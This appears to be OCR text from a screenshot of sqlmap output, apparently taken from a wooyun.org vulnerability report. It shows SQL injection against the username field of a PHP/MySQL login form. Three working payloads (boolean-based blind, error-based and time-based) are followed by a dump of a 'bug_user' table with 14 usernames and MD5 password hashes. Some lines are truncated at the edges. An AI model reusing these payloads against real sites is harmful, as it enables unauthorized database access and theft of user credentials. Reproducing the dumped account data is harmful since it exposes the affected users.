 sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY cl
e (RLIKE)
    Payload: formhash=73350ae2&login=1&username=123' RLIKE (SELECT (CASE WHEN
864=2864) THEN 123 ELSE 0x28 END)) AND 'QDGT'='QDGT&password=123

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: formhash=73350ae2&login=1&username=123' AND (SELECT 2387 FROM(SE
T COUNT(*),CONCAT(0x7162787a71,(SELECT (CASE WHEN (2387=2387) THEN 1 ELSE 0 E
),0x716a707071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROU
Y x)a) AND 'UFnw'='UFnw&password=123

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: formhash=73350ae2&login=1&username=123' AND 4034=BENCHMARK(50000
MD5(0x52586d62)) AND 'VKmB'='VKmB&password=123
---
[21:01:15] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.0
back-end DBMS: MySQL 5.0
Table: bug_user
[14 entries]
+----------+----------------------------------+
| username | password                         |
+----------+----------------------------------+
| guest    | e0a802db42b276b58995428910f51793 |
| uxcvxoho | e0a802db42b276b58995428910f51793 |
| 13077034 | e0a802db42b276b58995428910f51793 |
| 13061525 | e0a802db42b276b58995428910f51793 |
| 14100501 | e0a802db42b276b58995428910f51793 |
| 13050531 | e0a802db42b276b58995428910f51793 |
| 12073958 | e0a802db42b276b58995428910f51793 |
| 11113113 | e0a802db42b276b58995428910f51793 |
| 12020013 | e0a802db42b276b58995428910f51793 |
| 11100275 | e0a802db42b276b58995428910f51793 |
| 03070109 | e0a802db42b276b58995428910f51793 |
| 12030468 | e0a802db42b276b58995428910f51793 |
| 13077069 | e0a802db42b276b58995428910f51793 |
| mgbvfapo | e0a802db42b276b58995428910f51793 |
+----------+----------------------------------+
www.wooyun.org